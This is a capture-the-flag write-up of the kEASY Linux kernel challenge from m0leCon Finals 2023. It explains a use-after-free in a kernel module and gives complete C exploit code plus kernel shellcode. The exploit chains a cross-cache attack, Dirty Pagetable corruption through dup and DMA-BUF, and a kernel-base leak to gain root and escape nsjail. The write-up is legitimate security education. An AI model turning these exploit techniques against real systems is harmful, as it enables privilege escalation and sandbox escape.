About

I participated m0leCon Finals 2023 CTF, which was held in Politecnico di Torino, Italy, as a member of std::weak_ptr<moon>*1.

Among the pwnable challenges I solved during the CTF, a kernel pwn named kEASY was quite interesting, and I'm going to explain about the exploitation technique I used to solve the task.

Challenge setup

The following link has challege files.

Distributed files:

kernel.conf rootfs.cpio.gz bzImage run.sh keasy.c keasy.h

Mitigations

KASLR, SMAP, SMEP, and KPTI are enabled.

#!/bin/sh qemu-system-x86_64 \ -kernel bzImage \ -cpu qemu64,+smep,+smap,+rdrand \ -m 4G \ -smp 4 \ -initrd rootfs.cpio.gz \ -hda flag.txt \ -append "console=ttyS0 quiet loglevel=3 oops=panic panic_on_warn=1 panic=-1 pti=on page_alloc.shuffle=1" \ -monitor /dev/null \ -nographic \ -no-reboot

Mitigations such as randomization of slab freelist and slab hardening are also enabled. Additionally, the given shell itself is also sandboxed by nsjail, and it prohibits many system calls, as well as the resource limitation such as the number of processes.

Source code

A kernel module with an ioctl handler defined is working on the system. The handler is defined as the function below:

static long keasy_ioctl(struct file *filp, unsigned int cmd, unsigned long arg) { long ret = -EINVAL; struct file *myfile; int fd; if (!enabled) { goto out; } enabled = 0; myfile = anon_inode_getfile("[easy]", &keasy_file_fops, NULL, 0); fd = get_unused_fd_flags(O_CLOEXEC); if (fd < 0) { ret = fd; goto err; } fd_install(fd, myfile); if (copy_to_user((unsigned int __user *)arg, &fd, sizeof(fd))) { ret = -EINVAL; goto err; } ret = 0; return ret; err: fput(myfile); out: return ret; }

It creates an anonymous file named [easy], and a file descriptor is assigned to it.

Once it assigns a file descriptor, the number will be copied to user-land buffer.

This feature can only be called once*2 after the boot.

Vulnerability

If copy_to_user fails after the file descriptor is assigned by fd_install, the execution goes to err and fput will be called.

fput decrements the reference count of a file.

The counter will become zero in this case because the anonymous file is not shared, and the structure allocated for the file will be freed.

It means that Use-after-Free occurs if copy_to_user failes because the file itself is freed while the file descriptor is alive in user-land.

Confirming the bug

We can easily make copy_to_user fail if we pass an invalid address, which will cause Use-after-Free.

Since the file descriptor will be the smallest possible number, we can speculate the number even if ioctl fails.

#include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <sys/ioctl.h> #include <unistd.h> void fatal(const char *msg) { perror(msg); exit(1); } int main() { // Open vulnerable device int fd = open("/dev/keasy", O_RDWR); if (fd == -1) fatal("/dev/keasy"); // Get dangling file descriptor int ezfd = fd + 1; if (ioctl(fd, 0, 0xdeadbeef) == 0) fatal("ioctl did not fail"); // Use-after-free char buf[4]; read(ezfd, buf, 4); return 0; }

We can confirm the kernel crashes when we execute the code above.

What makes the exploit hard is that UAF occurs on a dedicated slab cache [1] instead of a generic slab cache.

A file structure is allocated using a dedicated slab cache named files_cache

# cat /proc/slabinfo | grep files_cache files_cache 920 920 704 23 4 : tunables 0 0 0 : slabdata 40 40 0

Therefore, objects other than files will not usually overlap after Use-after-Free unlike objects allocated with kmalloc, which makes the exploit difficult.

Cross-Cache Attack

Still, we can use an exploitation technique named cross-cache attack to exploit heap vulnerability that occurs on a dedicated cache. There are several attacks related to cross-cache such as Dirty Cred [2] and Dirty Pagetable.



The principle of cross-cache attack is simple, and I'm going to explain about attacks against Use-after-Free.

First of all, we spray objects allocated in the dedicated cache as described in ① and ② in the figure below.

Secondly, we free the UAF object as in ③ *3.

Finally, if we free every object sprayed, the slab page will also be freed since every object in this slab cache is no longer used.

The buddy system in Linux manages pages, and a freed page can be used for different purpose later on. Therefore, we can overlap the UAF file object with a structure completely different from files. とができます。

We will overwrite the cred structure used for managing privilege of a process in the Dirty Cred attack. However, we need some other attacks since the target is a file structure this time.

Dirty Pagetable

I used a technique named Dirty Pagetable to solve this challenge.

How it works

Just as Dirty Cred sets the cred structure as the attack target, Dirty Pagetable sets the page table as the attack target.

In x86-64 Linux, a 4-level page table is usually used to convert virtual addresses to physical addresses. Dirty Pagetable targets the PTE (Page Table Entry), which is the last level just before physical memory. In Linux, when a new PTE is required, the page for the PTE is also allocated with using the Buddy System.





Therefore, we can allocate a PTE on the same page where the dangling file pointer is located. The following figure describes the situation*4.

The following code overlaps a UAF object with a PTE. Remember to limit the number of CPUs to one so that the slab cache of the same CPU is used, since the process is running in a multi-threaded environment this time.

void bind_core(int core) { cpu_set_t cpu_set; CPU_ZERO(&cpu_set); CPU_SET(core, &cpu_set); sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set); } ... int main() { int file_spray[N_FILESPRAY]; void *page_spray[N_PAGESPRAY]; // Pin CPU (important!) bind_core(0); // Open vulnerable device int fd = open("/dev/keasy", O_RDWR); if (fd == -1) fatal("/dev/keasy"); // Prepare pages (PTE not allocated at this moment) for (int i = 0; i < N_PAGESPRAY; i++) { page_spray[i] = mmap((void*)(0xdead0000UL + i*0x10000UL), 0x8000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_SHARED, -1, 0); if (page_spray[i] == MAP_FAILED) fatal("mmap"); } puts("[+] Spraying files..."); // Spray file (1) for (int i = 0; i < N_FILESPRAY/2; i++) if ((file_spray[i] = open("/", O_RDONLY)) < 0) fatal("/"); // Get dangling file descriptorz int ezfd = file_spray[N_FILESPRAY/2-1] + 1; if (ioctl(fd, 0, 0xdeadbeef) == 0) // Use-after-Free fatal("ioctl did not fail"); // Spray file (2) for (int i = N_FILESPRAY/2; i < N_FILESPRAY; i++) if ((file_spray[i] = open("/", O_RDONLY)) < 0) fatal("/"); puts("[+] Releasing files..."); // Release the page for file slab cache for (int i = 0; i < N_FILESPRAY; i++) close(file_spray[i]); puts("[+] Allocating PTEs..."); // Allocate many PTEs (page fault) for (int i = 0; i < N_PAGESPRAY; i++) for (int j = 0; j < 8; j++) *(char*)(page_spray[i] + j*0x1000) = 'A' + j; getchar(); return 0; }





The file structure right before it gets freed by fput:

After the PTE spray finishes, we will find a PTE-like data is allocated on the same address:

One of the entry points to the following physical memory, where we can find the data we wrote, which means the PTE is allocated for one of the sprayed pages.

Ideally, we want to overwrite this PTE, and make a user-land virtual address point to a kernel-land physical address. How we can overwrite PTE depends on the vulnerable object. Let's consider the case of a file structure.

Exploitation for a file structure

It is a bit hard to exploit a file structure because it has few fields we can control.

The original article [3] explains about a method using dup, and we will also be using it.

A file structure has a filed named f_count at offset 0x38 from the beginning.

struct file { union { struct llist_node f_llist; struct rcu_head f_rcuhead; unsigned int f_iocb_flags; }; /* * Protects f_ep, f_flags. * Must not be taken from IRQ context. */ spinlock_t f_lock; fmode_t f_mode; atomic_long_t f_count; struct mutex f_pos_lock; ...

f_count represents the reference count of the file object, and will be incremented when we call dup system call to duplicate the file descriptor.

Therefore, we obtain a primitive to increment a pointer in the PTE.

So, can we simply call a lot of dup to make an entry in PTE point to kernel-land physical address?

It is not so simple, unfortunately.

Most of the physical addresses are randomized when KASLR is enabled. In addition, physical memory allocated for user-land exists at much lower address than physical memory for kernel-land, and the offset is big.

A process can have up to 65535 file descriptors in this environment, which limits the number of increments we can call.

One solution is to use fork to separate the processes to bypass the limitation, but it is not possible this time because we can execute only 2 processes due to nsjail.

Therefore, we need to find other ways to make user-land virtual address point to kernel-land physical address.

UAF in physical memory



So far, the UAF file object is located at the same physical address as PTE as described in the figure below:

Here, if we call dup 0x1000 times, the entry at the location corresponding to f_count in the PTE will point to the next page, so that the entries in the two PTEs point to the same physical address.

After this modification, we can find the overlapping page by trying to read each page and check if the data written in the page changed.





/** * 4. Modify PTE entry to overlap 2 physical pages */ // Increment physical address for (int i = 0; i < 0x1000; i++) if (dup(ezfd) < 0) fatal("dup"); puts("[+] Searching for overlapping page..."); // Search for page that overlaps with other physical page void *evil = NULL; for (int i = 0; i < N_PAGESPRAY; i++) { // We wrote 'H'(='A'+7) but if it changes the PTE overlaps with the file if (*(char*)(page_spray[i] + 7*0x1000) != 'A' + 7) { // +38h: f_count evil = page_spray[i] + 0x7000; printf("[+] Found overlapping page: %p\n", evil); break; } } if (evil == NULL) fatal("target not found :(");

We can detect the overlapping pages as shown below:



Checking the physical address of the detected page, we will find that 2 user-land virtual addresses point to the same physical address.

Note that overlapping is not important here, but the fact that we could find out the user-land virtual address corresponding to the PTE we can corrupt is important.

Arbitrary Physical Address Read/Write

As mentioned earlier, we cannot reach the kernel-land physical memory simply by calling a lot of dup system calls because of the distance between user-land and kernel-land physical memory.

To resolve this problem, I used DMA-BUF Heap this time((The original article also mentions io_uring but it is not available because of nsjail.)).

DMA-BUF [4] is a memory for fast and secure access between multiple devices.

We can open the DMA device at /dev/dma_heap/system to control DMA-BUF Heap.

Calling DMA_HEAP_IOCTL_ALLOC ioctl to this device, we can allocate a memory that can be mapped to user-land.

The page mapped throught this ioctl is different from a page mapped by mmap.

It will be allocated on physical memory close to PTEs *5.



So, if we prepare a DMA-BUF Heap page as the target PTE entry which we can corrupt with f_count, we can realize the following situation.

(We have to allocate DMA-BUF Heap during PTE spray in order to allocate another PTE next to the DMA page.)

Since we already know which user-land page can corrupt the PTE, we will munmap it and mmap the DMA-BUF Heap page to make f_count overlap with the PTE entry for the DMA-BUF Heap page.

What is important is that a PTE exists next to the page allocated with DMA-BUF Heap.

Therefore, if we again call dup 0x1000 times to increment f_count, the DMA-BUF Heap page mapped to user-land will point to a PTE.

Since we can read and write the DMA-BUF page mapped to user-land, we obtain a primitive to fully control a PTE. So, we can modify the PTE entries and make one of them point to arbitrary physical addresses, including kernel-land.

This is how we can achieve arbitrary physical address read/write.

If we run the following code, the page allocated with DMA-BUF will be adjacent to a PTE.

/** * 3. Overlap UAF file with PTE */ puts("[+] Allocating PTEs..."); // Allocate many PTEs (1) for (int i = 0; i < N_PAGESPRAY/2; i++) for (int j = 0; j < 8; j++) *(char*)(page_spray[i] + j*0x1000) = 'A' + j; // Allocate DMA-BUF heap int dma_buf_fd = -1; struct dma_heap_allocation_data data; data.len = 0x1000; data.fd_flags = O_RDWR; data.heap_flags = 0; data.fd = 0; if (ioctl(dmafd, DMA_HEAP_IOCTL_ALLOC, &data) < 0) fatal("DMA_HEAP_IOCTL_ALLOC"); printf("[+] dma_buf_fd: %d\n", dma_buf_fd = data.fd); // Allocate many PTEs (2) for (int i = N_PAGESPRAY/2; i < N_PAGESPRAY; i++) for (int j = 0; j < 8; j++) *(char*)(page_spray[i] + j*0x1000) = 'A' + j; /** * 4. Modify PTE entry to overlap 2 physical pages */ // Increment physical address for (int i = 0; i < 0x1000; i++) if (dup(ezfd) < 0) fatal("dup"); puts("[+] Searching for overlapping page..."); // Search for page that overlaps with other physical page void *evil = NULL; for (int i = 0; i < N_PAGESPRAY; i++) { // We wrote 'H'(='A'+7) but if it changes the PTE overlaps with the file if (*(char*)(page_spray[i] + 7*0x1000) != 'A' + 7) { // +38h: f_count evil = page_spray[i] + 0x7000; printf("[+] Found overlapping page: %p\n", evil); break; } } if (evil == NULL) fatal("target not found :("); // Place PTE entry for DMA buffer onto controllable PTE puts("[+] Remapping..."); munmap(evil, 0x1000); void *dma = mmap(evil, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_POPULATE, dma_buf_fd, 0); *(char*)dma = '0';



Checking on gdb, we can find that a PTE is allocated at the address where the dangling file object was, and physical address for DMA-BUF is located at the offset corresponding to f_count.

Additionally, the page next to DMA-BUF looks like another PTE.

Therefore, we can call dup 0x1000 times to corrupt a PTE.



/** * Get physical AAR/AAW */ // Corrupt physical address of DMA-BUF for (int i = 0; i < 0x1000; i++) if (dup(ezfd) < 0) fatal("dup"); printf("[+] DMA-BUF now points to PTE: 0x%016lx\n", *(size_t*)dmabuf);

Leaking physical base address

Reading and writing physical address will not fail regardless of the permission. So, we can search for specific machine codes or magic numbers to spot the physical address of the kernel.

Although it's already 2024, we can find some fixed physical addresses on both Linux and Windows.

The pages around here is always fixed, and data for page table is left. (Credit to shift_crops who found it during HITCON.) The page table has a pointer to kernel-land physical address, which is useful for leaking the physical base address of the kernel.

// Leak kernel physical base void *wwwbuf = NULL; *(size_t*)dmabuf = 0x800000000009c067; for (int i = 0; i < N_PAGESPRAY; i++) { if (page_spray[i] == evil) continue; if (*(size_t*)page_spray[i] > 0xffff) { wwwbuf = page_spray[i]; printf("[+] Found victim page table: %p\n", wwwbuf); break; } } size_t phys_base = ((*(size_t*)wwwbuf) & ~0xfff) - 0x1c04000; printf("[+] Physical kernel base address: 0x%016lx\n", phys_base);

Escaping from nsjail

This time we need to escape from nsjail as well as privilege escalation. Since it is complicated, let's execute a shellcode in kernel space.

We can simply overwrite the machine code of some random function in the Linux kernel with our shellcode because we have AAW primitive on physical memory.

I modified do_symlinkat, which can be called inside nsjail.

We can call symlink function in C to reach this kernel function.

Refer to [5] for what the shellcode is doing.

init_cred equ 0x1445ed8 commit_creds equ 0x00ae620 find_task_by_vpid equ 0x00a3750 init_nsproxy equ 0x1445ce0 switch_task_namespaces equ 0x00ac140 init_fs equ 0x1538248 copy_fs_struct equ 0x027f890 kpti_bypass equ 0x0c00f41 _start: endbr64 call a a: pop r15 sub r15, 0x24d4c9 ; commit_creds(init_cred) [3] lea rdi, [r15 + init_cred] lea rax, [r15 + commit_creds] call rax ; task = find_task_by_vpid(1) [4] mov edi, 1 lea rax, [r15 + find_task_by_vpid] call rax ; switch_task_namespaces(task, init_nsproxy) [5] mov rdi, rax lea rsi, [r15 + init_nsproxy] lea rax, [r15 + switch_task_namespaces] call rax ; new_fs = copy_fs_struct(init_fs) [6] lea rdi, [r15 + init_fs] lea rax, [r15 + copy_fs_struct] call rax mov rbx, rax ; current = find_task_by_vpid(getpid()) mov rdi, 0x1111111111111111 ; will be fixed at runtime lea rax, [r15 + find_task_by_vpid] call rax ; current->fs = new_fs [8] mov [rax + 0x740], rbx ; kpti trampoline [9] xor eax, eax mov [rsp+0x00], rax mov [rsp+0x08], rax mov rax, 0x2222222222222222 ; win mov [rsp+0x10], rax mov rax, 0x3333333333333333 ; cs mov [rsp+0x18], rax mov rax, 0x4444444444444444 ; rflags mov [rsp+0x20], rax mov rax, 0x5555555555555555 ; stack mov [rsp+0x28], rax mov rax, 0x6666666666666666 ; ss mov [rsp+0x30], rax lea rax, [r15 + kpti_bypass] jmp rax int3

以下が最終的なexploitです。

#define _GNU_SOURCE #include <fcntl.h> #include <sched.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <sys/mman.h> #include <sys/types.h> #include <unistd.h> #define N_PAGESPRAY 0x200 #define N_FILESPRAY 0x100 #define DMA_HEAP_IOCTL_ALLOC 0xc0184800 typedef unsigned long long u64; typedef unsigned int u32; struct dma_heap_allocation_data { u64 len; u32 fd; u32 fd_flags; u64 heap_flags; }; void fatal(const char *msg) { perror(msg); exit(1); } void bind_core(int core) { cpu_set_t cpu_set; CPU_ZERO(&cpu_set); CPU_SET(core, &cpu_set); sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set); } unsigned long user_cs, user_ss, user_rsp, user_rflags; static void save_state() { asm( "movq %%cs, %0\n" "movq %%ss, %1\n" "movq %%rsp, %2\n" "pushfq\n" "popq %3\n" : "=r"(user_cs), "=r"(user_ss), "=r"(user_rsp), "=r"(user_rflags) : : "memory"); } int fd, dmafd, ezfd = -1; static void win() { char buf[0x100]; int fd = open("/dev/sda", O_RDONLY); if (fd < 0) { puts("[-] Lose..."); } else { puts("[+] Win!"); read(fd, buf, 0x100); write(1, buf, 0x100); puts("[+] Done"); } exit(0); } int main() { int file_spray[N_FILESPRAY]; void *page_spray[N_PAGESPRAY]; /** * 1. Setup */ // Pin CPU (important!) bind_core(0); save_state(); // Open vulnerable device int fd = open("/dev/keasy", O_RDWR); if (fd == -1) fatal("/dev/keasy"); // Open DMA-BUF int dmafd = creat("/dev/dma_heap/system", O_RDWR); if (dmafd == -1) fatal("/dev/dma_heap/system"); // Prepare pages (PTE not allocated at this moment) for (int i = 0; i < N_PAGESPRAY; i++) { page_spray[i] = mmap((void*)(0xdead0000UL + i*0x10000UL), 0x8000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_SHARED, -1, 0); if (page_spray[i] == MAP_FAILED) fatal("mmap"); } /** * 2. Release the page where dangling file points */ puts("[+] Spraying files..."); // Spray file (1) for (int i = 0; i < N_FILESPRAY/2; i++) if ((file_spray[i] = open("/", O_RDONLY)) < 0) fatal("/"); // Get dangling file descriptorz int ezfd = file_spray[N_FILESPRAY/2-1] + 1; if (ioctl(fd, 0, 0xdeadbeef) == 0) // Use-after-Free fatal("ioctl did not fail"); // Spray file (2) for (int i = N_FILESPRAY/2; i < N_FILESPRAY; i++) if ((file_spray[i] = open("/", O_RDONLY)) < 0) fatal("/"); puts("[+] Releasing files..."); // Release the page for file slab cache for (int i = 0; i < N_FILESPRAY; i++) close(file_spray[i]); /** * 3. Overlap UAF file with PTE */ puts("[+] Allocating PTEs..."); // Allocate many PTEs (1) for (int i = 0; i < N_PAGESPRAY/2; i++) for (int j = 0; j < 8; j++) *(char*)(page_spray[i] + j*0x1000) = 'A' + j; // Allocate DMA-BUF heap int dma_buf_fd = -1; struct dma_heap_allocation_data data; data.len = 0x1000; data.fd_flags = O_RDWR; data.heap_flags = 0; data.fd = 0; if (ioctl(dmafd, DMA_HEAP_IOCTL_ALLOC, &data) < 0) fatal("DMA_HEAP_IOCTL_ALLOC"); printf("[+] dma_buf_fd: %d\n", dma_buf_fd = data.fd); // Allocate many PTEs (2) for (int i = N_PAGESPRAY/2; i < N_PAGESPRAY; i++) for (int j = 0; j < 8; j++) *(char*)(page_spray[i] + j*0x1000) = 'A' + j; /** * 4. Modify PTE entry to overlap 2 physical pages */ // Increment physical address for (int i = 0; i < 0x1000; i++) if (dup(ezfd) < 0) fatal("dup"); puts("[+] Searching for overlapping page..."); // Search for page that overlaps with other physical page void *evil = NULL; for (int i = 0; i < N_PAGESPRAY; i++) { // We wrote 'H'(='A'+7) but if it changes the PTE overlaps with the file if (*(char*)(page_spray[i] + 7*0x1000) != 'A' + 7) { // +38h: f_count evil = page_spray[i] + 0x7000; printf("[+] Found overlapping page: %p\n", evil); break; } } if (evil == NULL) fatal("target not found :("); // Place PTE entry for DMA buffer onto controllable PTE puts("[+] Remapping..."); munmap(evil, 0x1000); void *dmabuf = mmap(evil, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_POPULATE, dma_buf_fd, 0); *(char*)dmabuf = '0'; /** * Get physical AAR/AAW */ // Corrupt physical address of DMA-BUF for (int i = 0; i < 0x1000; i++) if (dup(ezfd) < 0) fatal("dup"); printf("[+] DMA-BUF now points to PTE: 0x%016lx\n", *(size_t*)dmabuf); // Leak kernel physical base void *wwwbuf = NULL; *(size_t*)dmabuf = 0x800000000009c067; for (int i = 0; i < N_PAGESPRAY; i++) { if (page_spray[i] == evil) continue; if (*(size_t*)page_spray[i] > 0xffff) { wwwbuf = page_spray[i]; printf("[+] Found victim page table: %p\n", wwwbuf); break; } } size_t phys_base = ((*(size_t*)wwwbuf) & ~0xfff) - 0x1c04000; printf("[+] Physical kernel base address: 0x%016lx\n", phys_base); /** * Overwrite setxattr */ puts("[+] Overwriting do_symlinkat..."); size_t phys_func = phys_base + 0x24d4c0; *(size_t*)dmabuf = (phys_func & ~0xfff) | 0x8000000000000067; char shellcode[] = {0xf3, 0x0f, 0x1e, 0xfa, 0xe8, 0x00, 0x00, 0x00, 0x00, 0x41, 0x5f, 0x49, 0x81, 0xef, 0xc9, 0xd4, 0x24, 0x00, 0x49, 0x8d, 0xbf, 0xd8, 0x5e, 0x44, 0x01, 0x49, 0x8d, 0x87, 0x20, 0xe6, 0x0a, 0x00, 0xff, 0xd0, 0xbf, 0x01, 0x00, 0x00, 0x00, 0x49, 0x8d, 0x87, 0x50, 0x37, 0x0a, 0x00, 0xff, 0xd0, 0x48, 0x89, 0xc7, 0x49, 0x8d, 0xb7, 0xe0, 0x5c, 0x44, 0x01, 0x49, 0x8d, 0x87, 0x40, 0xc1, 0x0a, 0x00, 0xff, 0xd0, 0x49, 0x8d, 0xbf, 0x48, 0x82, 0x53, 0x01, 0x49, 0x8d, 0x87, 0x90, 0xf8, 0x27, 0x00, 0xff, 0xd0, 0x48, 0x89, 0xc3, 0x48, 0xbf, 0x11, 0x11, 0x11, 0x11, 0x11, 0x11, 0x11, 0x11, 0x49, 0x8d, 0x87, 0x50, 0x37, 0x0a, 0x00, 0xff, 0xd0, 0x48, 0x89, 0x98, 0x40, 0x07, 0x00, 0x00, 0x31, 0xc0, 0x48, 0x89, 0x04, 0x24, 0x48, 0x89, 0x44, 0x24, 0x08, 0x48, 0xb8, 0x22, 0x22, 0x22, 0x22, 0x22, 0x22, 0x22, 0x22, 0x48, 0x89, 0x44, 0x24, 0x10, 0x48, 0xb8, 0x33, 0x33, 0x33, 0x33, 0x33, 0x33, 0x33, 0x33, 0x48, 0x89, 0x44, 0x24, 0x18, 0x48, 0xb8, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x48, 0x89, 0x44, 0x24, 0x20, 0x48, 0xb8, 0x55, 0x55, 0x55, 0x55, 0x55, 0x55, 0x55, 0x55, 0x48, 0x89, 0x44, 0x24, 0x28, 0x48, 0xb8, 0x66, 0x66, 0x66, 0x66, 0x66, 0x66, 0x66, 0x66, 0x48, 0x89, 0x44, 0x24, 0x30, 0x49, 0x8d, 0x87, 0x41, 0x0f, 0xc0, 0x00, 0xff, 0xe0, 0xcc}; void *p; p = memmem(shellcode, sizeof(shellcode), "\x11\x11\x11\x11\x11\x11\x11\x11", 8); *(size_t*)p = getpid(); p = memmem(shellcode, sizeof(shellcode), "\x22\x22\x22\x22\x22\x22\x22\x22", 8); *(size_t*)p = (size_t)&win; p = memmem(shellcode, sizeof(shellcode), "\x33\x33\x33\x33\x33\x33\x33\x33", 8); *(size_t*)p = user_cs; p = memmem(shellcode, sizeof(shellcode), "\x44\x44\x44\x44\x44\x44\x44\x44", 8); *(size_t*)p = user_rflags; p = memmem(shellcode, sizeof(shellcode), "\x55\x55\x55\x55\x55\x55\x55\x55", 8); *(size_t*)p = user_rsp; p = memmem(shellcode, sizeof(shellcode), "\x66\x66\x66\x66\x66\x66\x66\x66", 8); *(size_t*)p = user_ss; memcpy(wwwbuf + (phys_func & 0xfff), shellcode, sizeof(shellcode)); puts("[+] GO!GO!"); printf("%d\n", symlink("/jail/x", "/jail")); puts("[-] Failed..."); close(fd); getchar(); return 0; }

Yay!

References

1: Linux Slab Allocator - About slab allocator

2: 手を動かして理解するLinux Kernel Exploit - About Dirty Cred

3: Dirty Pagetable: A Novel Exploitation Technique To Rule Linux Kernel - The original article explaining about Dirty Pagetable

4: DMA-BUF Heaps - About DMA-BUF Heap

5: CoRJail: From Null Byte Overflow To Docker Escape Exploiting poll_list Objects In The Linux Kernel - How to bypass nsjail

*1:Team name consists of st98, weak ptr-yudai, and keymoon.

*2:We can actually call it multiple times due to the lack of mutex, but it's not necessary.

*3:Allocation and release take place in the same function in this case, but it doesn't matter since we will free all objects in ④ eventually.

*4:The file structure is actually much larger in size.

*5:Refer [3] for more details.